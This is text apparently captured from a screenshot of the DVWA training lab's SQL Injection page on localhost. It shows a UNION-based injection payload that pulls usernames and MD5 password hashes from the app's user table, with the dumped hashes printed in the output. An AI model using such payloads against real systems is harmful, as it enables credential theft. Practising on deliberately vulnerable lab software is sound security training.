 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=-1%27+union+select+1%2C%28select+group_concat%28user%2Cpassword%29+from+dvwa.users%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,(select group_concat(user,password) from dvwa.users) #
First name: 1
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bbe40cade3d
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/